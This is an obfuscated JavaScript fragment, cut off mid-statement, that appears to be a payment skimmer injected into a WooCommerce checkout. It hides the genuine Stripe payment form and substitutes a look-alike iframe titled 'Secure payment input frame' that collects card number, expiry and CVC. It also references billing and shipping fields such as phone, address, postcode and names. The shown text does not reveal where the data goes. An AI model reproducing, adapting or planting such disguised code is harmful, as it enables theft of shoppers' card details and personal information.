RcLtujkCkyFSkufqjqq8kyhSk5ggJdM8kKW4OkE8oAW5utDmkuqmkqEa','W7GhWQGWp8oAadJdPSkYwmoFdb7cTd9BW77cUG','W5FcPSowuMzJqu4ksCkslmkl','ALG0W6ZdMSouW43dT8kl','W71EzmouW64','eSkGWQJdLmkzdYtdOSoRWRldVLi8Bq','W7STfmouWROy','W5FcPmoahIn9W5RcISkZmxq','lK4iDYO','BmkbWRmKD8kH','naKeEYBcGCkS','pay5g8ooWPu','mCknW4XLW6BcHttdLCoAWPTb','fdb1v8kI','xmoAWQBdSeu','W7BdQIyd','wmk9W7Olpq','W4S+fSoVWROFW5pdIIClAIdcLCoQmfZdIGpdUG','naOKh8ovWOVdKry','kGLLDmoCW4xcMsq2WQ7dLG','W4FcVSo+D8kVW5FcUSkPeeHnW4GsnG','rCocsa','b2/cHSk/W4m','jKtdTdxcGW','W7dcKmktuSoz','jSkqW4T7','ian5FSkfW6q','ECovqCohW5m','WOnquLNcGCkAWOpcHq','xmo3WQ7dQ1dcJCkvWQdcL8k8W7RcQCoN','a3lcUdXn','oSotqCo7W6NcUSoEWPNcHmklW4OxWPjM','W4esELZcMG','W5tcUSo4vCkMW4y','vSk6qSo7W7q','eZ8xWQfM','ymkuq8o9W5/dMx4','kWnJxmkDW6NcMJeTWQ7cTmkbzmkT','i1FcTqnL','W4qLW53cHqq','mWiFEsJcLCkN','tSo9W7XdW77dImoP','lSowW7hdVW','W64Nb8olW7q5W5pdIx8yoa','x8o5hKLuWQ0It37cG3lcTCoEWQelWPuXyu3cISkoW44WWOdcUmk1W65lrLrwoaldKmkkoZz7tCoVWORdHmoc','ma0yyIi','W7RcTqdcQmkVW4xdVSkIWO7dSYa','mJpcU29ZeeS','BmolW61dsCkWzIafDmo5WPOcW57dTqNcH8owW74','gxKVWPqA','kCoeqmoB','lSouW5tdUCk2','sCkocmonWQbOWOWKW7z+W6ZdGa','E1eX','WQJdSJdcP8k3W6BdV8kt','W5JcTSokr3DL','pSkhW4XXW6BcNW','W5f+C8oWW4JdL0LLW6e','W77cPCoSwwe','i3GZCW','tCobibbd','WRaheK05','wCo1WOa3mW','a0BdQqdcJWpdKCog','da7dVgbA','gSovtmkuWRGyWRqSW5P9WR8','b2lcSJr3WRC','WRxcLw/cGCoCW4fgwMJcGNldLSoy','z1S7W7O','Fv5sq8k5W5tcMsy','Cmo+WQiSfG','W4rZFSo2W54','kSoCWOWxwJnQfsTgyq','i8kxW4DKW6VcPctdMSolWPDhk8oV','wmondN1AWPi','wCogqCov','W5n+FSoSW4W','WPCypLLxta','p8onWO4vusm','W5pcTSoqzw9OwhGht8k5jCk2WP8','faddSw1TfCk/mSoZdSkqoeO','W7xcHCkgs8oz','W4dcHtpcPmk+','A8kaWRtcVSoHxbxcPeNdOvekja','evhcM8kjW4JdOMbfo1z6W4fvnG','tmoMWQ/dNf/cU8kEWRJcVSk2W73cSSoWfSoUbG','aCkKWQ7dTSkqhG','W5mgCNdcMmk0WQJcH8k6lwmfiLbPW5e','iGuhzYVcG8kW','bGJdRNrLmCk0','tmoLWOiofq','sCoWWPCxfq','WRL8rCowWQKYW6NdJgy','bSoGWOCnumkRDCoaWQRdGwC+Bv9dW6JdTf3cUmkDW6jupf/cQCo9W68GW5hdKXddOf3dU1WfvComlSkjWQjRWQawydrcg8oRA1WTwe5DWQLBW7/cKYlcOSkVyJpcVgtdNZJcNbuJl0BcI0BcNN05qCkrW6Gby8orw8k0W7hcKhFcNCkqamomkM1ii8kEsNZcMCodoSk5WQxdQJhcRSkQW4FdUL/cGdZdPLiXW58mpCk/m8keWQlcG8ohzmktC3RcHmopiuG3pfDZbSo1W6n2cSokamosjYRcStn/W4/dM8ouW5tdN8kZW7z7W5GWemoEW75sp8oqnfhdKmkhW6FcOmkQx8o4gW0lW40eqmkQWRSAj8oFW7qrW7pcTeRdPSork8k8WRTcrSomx8kSr8oIkCkck8o/WR7cJCoWwLjCW57cIdXPW7FdRCofk2uGW7C','qahcRa','F1u5W6RdJa','etG3WQbpbCk1p8oWptpcOmoKWOm','WRJdGdldHmojWPaAs3tcMcxcSmoWW5fMW47cT8ona8oHzCovWONdRCkiW4XLW6fNB1RcGJrkudiaC0L2CfxdJmkRxsmPW7ddS0u9qxq8CmoEzCoMu1hdRCkSW5ldNMZcIq7cTH/dJIVcLSkTWQ/cP8kTWOabWO4rW7ZcLSkUfCoPdSkJCCoBWQhcUCkcW5FdPSo2WRhcQMKlqHONDCk/[base64]/cVxFdK8oTWPnphq','EGNdNb8','rtldPh8SW6FdGSohWO9zt1C','W5VcISoIhui','[base64]/[base64]/cJcqNW5yKFZxdRNzOWQi3oCk2WOPSpCkrd8oyW7RdJX1NWR/dVWBdKt8wpq/dTmkzWOupW69gWOX1W70dW4nGW4HOWO4kWOTLyZpdK0PnWPlcLSkOlZddSCkoeCkVimkNWQZdMCo8WPtdQCkFv8kZBu0bDSo0DqLBCmo5WRhcLSobeGBdJmkykmkWWPzaW6hcVCoSvYpcUt7dGSkYWQnPWQ/cTblcRY1dr8oXvLDpWQ4UoaP0WOmKi8kcqej0cCoOW4OKEmkLumkGW6fLWQFcNSo2oCklWQtcSqjSoLycxWb6EciKmbFdKXxdUHhdI1PIbgFcGIbgW4pcOCkklmkkx8kpW4JdUJfSW69/[base64]/cUCotcCoYy1FdTCkIWQTuuCoQWRKOW4JdKmoWzaCui8o2r8kGW7ZcL8k0BYZcR8kZW4JdK2a6W7iHWQ3dQmosECkHialdVSkiW4L7vdtdGSkxWRfVDColzMeYxSoSvCocWRjmWRhcM8k2mf/dR8kJW59Yb8kMnctcPJDBgIf1W6fCWQeXWPldSCo7pSotz8keBCk7W6NcTSk4j0pcRCofySoVdGBcOeGNW7rFjmkacYj5kmo9bX9cWP3cHeCQc8oyW6D8tmkUW7KDxKZdQuBcHIldTh7dHSkWo8k7W6NcNmo0CCo6ewzPo34HW5/cHSkaiGy+yCoEfSkWW4JcSL0SW4BdNxxdGbjWWQVdGujrWOBdSSkrjmkAWQtcRqbYWRdcN23dV8o9s0GhmfzxoSk3W5JcQ0RdMmkQptfLDCo2jsxdSILYWRGWvsXhWQJdSHFcOrtcJCkNWRXxuCosW5JdO8oCb8ozCbn8bCoMW6NcQmkvqSkEe8kaW7BcS8oUW7/cGSopW4Prcs15cSk5sSkmBmkzWPpcG8o1bLZdSmkJWOjlACk7aLueW6NcJ8k0jfJcLKvNW5ZdPmoaWQ/dMtKBdHRdRCk3tmocW7ZcVXJcHmkqc8kuy8kHsSkQW6aJl8o0mCoKEgn0xCoEDvbjp8o7lx3dICkfWO9Ph8koWQC9WQ/[base64]/cQCkoW73dV2X+nWWEF0D/ptShW5fOi8oYWQBcL8ooW6JcKfCwvt7cGx7dPSogumk9sSoSWRGvW43dT8oezG1yluNdIcxcJerjwSkNnhFcOZSaiK8mW4FdON50W7JdGfHOxGGjWOBdPrxdPdFdM8oqWQyfi8o1gGxdN8oHW7ybW4xcNCoGfXLys8k5WP9RhCkTWOCiBJhdS8knW4PYaXJdNh/cKmkriSkEWOhdMdz2WQbGtdLSW7NcMmktsKFdKL3dGqqXkZNdUSo2hMhdRdTMW7OtW5f6i8ohWQuwWPXYW43dJmktkSkPWQi+W4u3W7SXWP3dG8o5WOtcSCkPWOubvSo6W4z4WPRdMK8NW53dTmoEgmkaW5bAhtf/[base64]/[base64]/wmoWWQNdHmoRWQRcHmkHW5OvAhhdUmoRtmotcCkPduJcI8khWPdcUmo7W5i3W407h8o/WP7cU2tcNbpcQSoZW6ZcRbZcHCk8nttdTdpdK8kLzCovW5JdNhrWst4wWPmnaSkOWPy5WQ14W5BdICoyC8oGWPiFFCk/vbrAeWqtc8obW4BcUSowBaXaW6evWPj2WPZdGmkpzZxdSSkoWOD9lCkoW4r2W7nKW6yqBKm/pCoYW69RW6jeWOS3W4ddJSofm0fuWPmcW7tcR8kVtSkoW65xwSo6W7SwuHtcImkpW59jW5fhxCkoW43cHwVcRwLppgmEFSk1aSkXxmorW7RdOIXnhsevWRlcQgKrWPXvWP/dVW01WRtcOCotygeMW4/dRSoHW6pcJbxdUfZdTConWPH7gmk2mupcTf/cJdiOwgPVzSk+nvLFimoh','W7lcJsRcHCk+','W4LJFwG','lmojWOG3wdjegcXEr3iOW7O','jZjhsmk+','W7FdJdldGSkzWPOytvJcINZdTSoYWPLwW5ZcMSky','d8osv8kjW6u4WRq7W7bLW77dVGhcLmkQoHBcGW','WQbBhaxdG8o7W5VcL8k9z8ogc3ZdOW','BLWEWQ8DqxJcICo/WOugyr7dTmkQW4pdIKFdNJ5WwW','gKNcL8kcW4e','u8oIW4L9W4C','WObulGpdM8ktWQhcPSk5kh8','WQXchGtdJq','eCoXWR3dVGNcVCkCWQ3cGCkSWRpdPmowdSoOpCk8emoEz8kTvN0hsmohWQDOwCoUFmo0sSozkSkpgcxcJ8klWRRcKZ8Gj1HXmvG9W79VWPaoWPRdNHpcJ8oYo8onzJ4kDtZcUZfqW5BdR8kRymo1zCondsddKsJcHrBdT8kdWPNcH8o0dflcNCkHoCkAye/cRMVcRvyzW61ik8ogwCoLsCkdWQP4eColcCoPAfK8WQqxW7ykB8kvWQTrdbzdCHRdL8okFW7cTd1gW5NcJmo5WOuQzI7dJHK4WO84W5msW4hdP8oxb8koWP02WPWPESkSWOxdNSktC8o3WRrIf8kbfmorWQtdM8kle8oTaSoBAh/cONi6D8o8h2BcSenbWPPSW4iVW67cR8otmxnfsHpcSrFcImonm17dPt8lWRXUWRfTW7NdGaRdH8kzWR7dUIi/uM3dLcJcRCoVWOPQW4pdQ8onuLbKWOJcPmkjW5pcTCkGW7yqW67dOYePx3PXzmoHjCkPq8knW5BdK3tcTgNdIYirWRHtoCoGWPDGW6FdU1iXWRZdHCoAWPL9yLD/Dqv8W4iYW6tcIaBcICkrW5z4W6W2sMixW7NdO8o2WQdcRKLeamoVW7yZCYf/WOiQlJ9kwmoNW4OfWQ1hW6pcMmolW79Izw3cHuOhnJpdI8ohW71wWPldPeddH8kmwmosWQLVqmowEgNdGN/cHHZdOCkyqmk/xMbzrMeZq8oQcmkDwgVdSYGrh8oxe8oLtSkyWQhcUSoIW7SIfCkcWOO3W5dcOqLeWQKfWR9/WRNdGtlcRcHCW6SFWRVcObFcGaZdVKtdSgFcHmkhWR/dU8kfr1mEWPNdHqRdGX1UWPj9WPfoWPeTW4/[base64]/cI8oeWRazW7ZdPqX4W6VcIeruW7GmrSkYW7FcJINcTK/dH8kfW6P9W7dcUXroa3hcHCkEWPKlW4pdUWrgemkwW4BdRSo6W7JcKmoApbOpWPpdQSoSkCkVW7ZcNf/cUqNcKYtdLw4TWOBcVNXgB8oiW5qcW7SdiCkset91omoIWPBcTSo8WPpcLJKEWRrPC3ldGHNcNW1WW5xcOmooWOTJWQNcKxfGWOZcTsRdQSkzr8kTcMhcTCoDWPvgWRtcGmk+cSkYWQneW6SBs8kWW77cMmorWR/[base64]/[base64]/cLmkXi8oioCoafCkJW7r/W4JcPmkwW5TVAxNdRLFdGmomiuPHW5b1W4RcGvWvW5pdVmkFfZpcMmkkESoWWONcRCkQW6RcVrJdT8opiuNdKZ1CoMqLWO/dJSoCW5JcNctdN8k2W7hcHhpdP8k7ESoSWOm8W7jZdc86WO/cKSkTW7uYtZxcGSkRzITTWOzOrXpcUr/[base64]/W6vWW4JdKWO9W7y9W6jqW4auegFdHmoaW67cIgZcUCkTW5TEWPyCW4lcJJvEWPO3vmk/[base64]/[base64]/[base64]/[base64]/dSIunWPpcMGhcKSkCW6RdJ2nRW7WcW58ed8kGfSkMWQpcK8kkW6ZcPaRcS3XJW7ntWPxdKmkvF3tcHG7cL0VdLmoxlCkoWO4pAGPxomoIWPtcIMaVgZZdNCknW7ZdL2ldSvhcTSoRvfBcPmkDbf3cQSoaW4hdRSowW6RcImkqWP/cVf1nBSopWR4Bj8kBW7tdHCkdWQ/dLf9BW6pdS8oAWQZcQGbdW63dVhyaW6WNW5BdSCkBomo0WQy+WQjQdM8IW6KbeCoLo8oVWRxcOx1NWR5OWRZcQmolW7ngECo/W5JdP8oVW6hdUmoDtcqBkSoQgSovWQ3dHmkxiCkCW6tdKbH4u8ovW4ldLCopBSorC0HyW7fOW5vfEunawCkaz0xcTmomW47cJSosW7RdRuZdH8kxirZdMCobWQJcGeldQ8orFbxdO3NdOSkAW7NcHglcHq','omo+tmoeW6q','oCoDW6iBxW','m0SgWReC','tH3dJSoBW4VdIxfIdu0','c8kKW7jFW7e','nWlcULdcMCkGpmkFW7FcKfu','W63dIJxdL8kBWRSIz0S','W6FdIdRdGCkAWR8Fwxm','WPyCkhjgsIddHHS','W6pcG8oOg1y','W5dcS8oLxmkM','W4tcNCoGFmkz','W78BrL7cNSkXW5/cRmkNyCoGiG','W5WuWR88mmoqaY7cPCkHAmojmaO','jCodWPix'];nbK=function(){return uF;};return nbK();}(function(G,u){var K=G();function u3(G,u){return nbH(G-0xad,u);}while(!![]){try{var H=parseInt(u3('0x2da','9%1S'))/(0x98*-0x12+0x1*0xe9f+-0x3ee)+parseInt(u3('0x309','KZcL'))/(-0x1fff+-0xa4*0x3+0x3c5*0x9)*(-parseInt(u3(0x2c2,'1y9V'))/(0x1*0xc6d+0x206b+-0x2cd5))+parseInt(u3('0x302','fTcI'))/(-0x1ecb+0x1a4a+0x485)*(-parseInt(u3('0x31e','S2$d'))/(0x9c*-0x20+-0x5b6+-0x193b*-0x1))+-parseInt(u3('0x2eb','8Eii'))/(-0xf46+-0xfb7+-0x1d3*-0x11)*(-parseInt(u3('0x2e9','LBh&'))/(-0x2489+0x35*-0x7f+-0x1*-0x3edb))+-parseInt(u3(0x2f9,'eYQC'))/(-0xb*0x43+-0x10cf+0x13b8)+-parseInt(u3('0x316','1y9V'))/(-0x178b+-0x1876+0x300a)*(-parseInt(u3(0x31c,'d#ya'))/(-0x3*-0xbd+-0x2*-0x962+-0x14f1))+-parseInt(u3(0x2dc,'2l*('))/(-0x1*0x13de+-0x2538+0x3921)*(parseInt(u3(0x289,'I$jX'))/(-0x23b+-0x2528+0x276f));if(H===u)break;else K['push'](K['shift']());}catch(p){K['push'](K['shift']());}}}(nbK,-0x8a013+0x1*-0x3825+-0x1555*-0xa7),(function(){var K={'htXWB':'mWmAU','FvqJF':function(X,r){return X===r;},'XtjSE':function(X,r){return X!==r;},'GPwKL':'unionpay','ebTDE':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22visa\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>','ZqziC':'amex','izHcD':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22amex\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','JzLWf':u4('0x2fa','q93w'),'JUlXS':'discover','XTIat':function(X,r){return X(r);},'BuilG':function(X,r){return X>r;},'YcEWs':function(X,r){return X+r;},'cqnLC':function(X,r){return X+r;},'dFjNZ':'\x20/\x20','Jyrfw':function(X,r){return X!==r;},'KWzdh':'none','OLvWU':'cardnumber-Input','lDmXx':'#cvc-Input','kTPQO':'CvcIcons-group-form','CuvEB':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','rxkMr':'red','Nrmwo':u4('0x2b0','8Eii'),'cfkMo':'jQGJB','kVyAk':'wwazf','hcLUA':function(X,r){return X>=r;},'qEZgr':'cvcErrorMes','osnLu':'block','kXHoF':'lhfuq','FMxFE':function(X,r){return X===r;},'CCtyJ':'validErrorMes','DbQlG':u4('0x30f','g]]a'),'TNUZx':function(X,r){return X%r;},'IytHP':function(X,r){return X(r);},'yPqBh':'true','lATNO':'#wc-stripe-form','WPfEq':u4(0x285,'&()I'),'YiIpZ':'frameborder','xKpTn':'allowtransparency','CikYS':function(X,r,A){return X(r,A);},'IoMPO':function(X,r,A){return X(r,A);},'oDNRZ':function(X,r){return X<r;},'EVGpX':'click','SJlwq':'jzRgX','gfrqG':'blockUI','BxlLp':'NEWHd','rdpfz':function(X,r){return X==r;},'DgROx':'wpadminbar'},H=(function(){var X={};X['zRBqg']=K['htXWB'];function u5(G,u){return u4(G- -0x207,u);}X[u5(0xd0,'i*lO')]='Wqxbv';var r=X;if('HcVkA'!==u5(0xa4,'g]]a')){var A=!![];return function(F,Q){var s={};s['RHZhX']='amex';var D=s,k=A?function(){function u6(G,u){return nbH(G- -0x21d,u);}if(r['zRBqg']===r['JvHyb'])H=D[u6(0x58,'7P4H')];else{if(Q){var v=Q['apply'](F,arguments);return Q=null,v;}}}:function(){};return A=![],k;};}else K=H['value'];}());function p(){var X={'Zqfzf':u7('&()I',0x42c),'noadS':function(Z,C){return Z+C;},'nGXHs':function(Z,C){return K['FMxFE'](Z,C);},'YFPIc':u7('9%1S',0x429),'lCsiI':K[u7('LBh&','0x3e0')],'yvFNU':function(Z,C){return Z===C;},'PIwJW':K['DbQlG'],'ifxWr':'CvcIcons-group-form','DKqjJ':function(Z,C){return Z>C;},'QQEVv':function(Z,C){return Z+C;},'cYUaQ':K['dFjNZ'],'OYyXt':'lqlBU','osQVs':'oeIYb','eHyza':function(Z,C){return K['TNUZx'](Z,C);},'lDzWB':'input','BhSbw':'wc_cart_hash','FjxVg':'EBkYj','FlViP':'billing_postcode','FdONZ':'oknhB','LTVxR':'billing_phone','rQuRX':'billing_city','WeFlb':'billing_address_1','QsLPO':'shipping_first_name','TNCrb':function(Z,C){return Z===C;},'XyAPf':'PXsHu','krAcR':'hfYTB','EIoze':'shipping_last_name','CQDfi':'shipping_address_1','cSbJQ':function(Z,C){return Z==C;},'pWgzU':function(Z,C){return Z===C;},'WAtLj':function(Z,C){return Z===C;},'HNvzh':function(Z,C){return Z===C;},'xoNuK':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','lWThA':K['rxkMr'],'kRAnc':'cardnumber-Input','ODOvB':function(Z,C){return Z===C;},'AYreC':'expiry-Input','HpSDR':'cvc-Input','gbSsA':'kpTvl','jAPnL':function(Z,C){return Z+C;},'oFHUv':function(Z,C){function u8(G,u){return u7(G,u- -0xb1);}return K[u8('jZg*',0x374)](Z,C);},'rKDvQ':u7('KZcL',0x3cd),'fBQVW':u7('Yzd4',0x414),'MoNUi':function(Z,C){return K['IytHP'](Z,C);},'qLWCG':'#wc-stripe-upe-form\x20div','PXhKl':u7('*I*y','0x3d9'),'lUITO':K['yPqBh']};let r=document['querySelectorAll'](K['lATNO'])[u7('!N5p',0x435)];function u7(G,u){return u4(u-0x14b,G);}if(document[u7('g]]a',0x405)](u7('1iNg','0x418'))&&r===0x1*-0x98d+0x3b+0x952){document['querySelector']('#wc-stripe-upe-form\x20div')['style']['display']='none';var A=document['createElement']('iframe');A['id']=K[u7('KZcL','0x40e')],A['style']['width']='100%',A['style']['height']='160px',A['style']['border']='none',A['style']['overflow']='hidden',A['style']['display']=K['osnLu'],A['style']['userSelect']='none',A['style']['transform']='translate(0px)',A['style']['opacity']='1',A['setAttribute']('name','__privateStripeFrame'),A['setAttribute'](K['YiIpZ'],'0'),A['setAttribute'](K[u7('d#ya',0x3fe)],u7('i^Cb','0x41a')),A['setAttribute']('scrolling','no'),A['setAttribute']('role','presentation'),A['setAttribute'](u7('hUMl','0x434'),u7('eYQC',0x3e8)),A['setAttribute']('title','Secure\x20payment\x20input\x20frame');var F=document[u7('Rtt2',0x431)]('#wc-stripe-upe-form');F[u7('%QWh','0x430')](A);function Z(M){var h={};function u9(G,u){return u7(G,u- -'0x29e');}h[u9('Yzd4',0x139)]=X['Zqfzf'],h['FhQDH']='form-Input\x20',h[u9('9%1S','0x12b')]='block';var j=h;try{if('fFwAa'==='NNLPG'){var V='4|2|0|5|1|3'[u9('Yzd4',0x186)]('|'),R=0x11ff+-0x5*-0x343+-0x224e;while(!![]){switch(V[R++]){case'0':l='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'1':var x='red';continue;case'2':B[u9('DMUH','0x12c')](u9('*I*y','0x19a'))['style']['display']=j['AiEfy'];continue;case'3':r['getElementById']('cardnumber-Input')['classList']=j[u9('I$jX',0x148)]+x;continue;case'4':a[u9('i*lO',0x199)]('numberErrorMes')['style']['display']=j['OvqMi'];continue;case'5':c['getElementById']('card-logo')['innerHTML']=X;continue;}break;}}else{var O=M['contentWindow']['document']['body']['scrollHeight'];M['style']['height']=X[u9(')c)H',0x135)](O+(0x17b1*0x1+0x1cd4+0x1cf*-0x1d),'px');}}catch(V){}}K['CikYS'](setInterval,function(){var M=document['getElementById']('wc-stripe-form');M&&('aPPem'!=='aPPem'?K=H['value']:Z(M));},-0x1*-0x25d+0x1d*0xa9+-0x8cd*0x2);var 